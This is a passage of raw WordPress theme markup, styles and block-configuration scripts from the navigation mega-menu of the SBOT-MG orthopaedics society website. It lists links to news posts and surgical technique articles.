Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_99"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "tdb_header_mega_menu";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "43";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "9";
tdBlocksArray.push(block_tdi_99);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" class="td-image-wrap " title="Nota de pesar" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/11/08-11-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" title="Nota de pesar">Nota de pesar</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/02-10-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!">Nova edição da Revista Mineira de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" class="td-image-wrap " title="Se inscreva!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/27-08-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" title="Se inscreva!">Se inscreva!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" class="td-image-wrap " title="Save the date: 31/10 e 01/11/25!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Sem-titulo-2-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" title="Save the date: 31/10 e 01/11/25!">Save the date: 31/10 e 01/11/25!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/programacao-completa-do-xi-simposio-marcio-ibrahim-de-carvalho/" rel="bookmark" class="td-image-wrap " title="Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/banner-site-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/programacao-completa-do-xi-simposio-marcio-ibrahim-de-carvalho/" rel="bookmark" title="Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!">Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2296"><a href="https://sbot-mg.org.br/categoria/como-eu-faco/"><div class="tdb-menu-item-text">COMO EU FAÇO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_100 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>
/* custom css */
.tdi_100 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_100 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_100 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_100{
				    flex-direction: column-reverse;
				}.tdi_100 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_100 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_100:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_100:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_100.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_100.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_100 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_100 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_100 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_100 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_100 .entry-thumb{
					background-position: center 50%;
				}.tdi_100 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_100 .td-module-meta-info,
				.ie11 .tdi_100 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_100 .td-post-vid-time{
					display: block;
				}.tdi_100 .td-module-meta-info,
				.tdi_100 .td-next-prev-wrap{
					text-align: center;
				}.tdi_100 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_100.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_100 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_100 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_100 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_100 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td-post-date,
				.tdi_100 .td-post-author-name span{
					display: none;
				}.tdi_100 .entry-review-stars{
					display: none;
				}.tdi_100 .td-icon-star,
                .tdi_100 .td-icon-star-empty,
                .tdi_100 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100 .td-module-comments{
					display: none;
				}.tdi_100 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_100 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_100 .td-module-title a{
					color: #000000;
				}.tdi_100 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_100 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_100 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_100 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}.tdi_100 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_100 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_100 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_100"}';
block_tdi_100.td_column_number = "3";
block_tdi_100.block_type = "tdb_header_mega_menu";
block_tdi_100.post_count = "4";
block_tdi_100.found_posts = "4";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "1";
tdBlocksArray.push(block_tdi_100);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_100 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/osteointegracao-esqueletica-transcutanea-para-amputados/" rel="bookmark" class="td-image-wrap " title="Osteointegração Esquelética Transcutânea para Amputados" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/11-12-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/osteointegracao-esqueletica-transcutanea-para-amputados/" rel="bookmark" title="Osteointegração Esquelética Transcutânea para Amputados">Osteointegração Esquelética Transcutânea para Amputados</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/tratamento-cirurgico-da-epicondilite-lateral-do-cotovelo/" rel="bookmark" class="td-image-wrap " title="Tratamento cirúrgico da epicondilite lateral do cotovelo" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/01-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/tratamento-cirurgico-da-epicondilite-lateral-do-cotovelo/" rel="bookmark" title="Tratamento cirúrgico da epicondilite lateral do cotovelo">Tratamento cirúrgico da epicondilite lateral do cotovelo</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artroplastia-total-do-quadril-com-auxilio-robotico/" rel="bookmark" class="td-image-wrap " title="Artroplastia Total do Quadril com Auxílio Robótico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/21-07-23b-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artroplastia-total-do-quadril-com-auxilio-robotico/" rel="bookmark" title="Artroplastia Total do Quadril com Auxílio Robótico">Artroplastia Total do Quadril com Auxílio Robótico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/novidades-em-cirurgia-da-coluna/" rel="bookmark" class="td-image-wrap " title="Novidades em cirurgia da coluna" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/8-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/novidades-em-cirurgia-da-coluna/" rel="bookmark" title="Novidades em cirurgia da coluna">Novidades em cirurgia da coluna</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_100" data-td_block_id="tdi_100"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_100" data-td_block_id="tdi_100"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
